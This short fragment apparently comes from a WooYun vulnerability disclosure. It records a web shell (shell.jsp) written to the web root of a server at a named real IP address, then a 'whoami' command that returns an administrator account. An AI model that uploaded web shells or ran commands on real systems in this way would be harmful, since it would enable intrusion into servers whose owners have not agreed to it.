 Url: http://222.85.144.111:7002/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
mas_oa_001\administrator
www.wooyun.org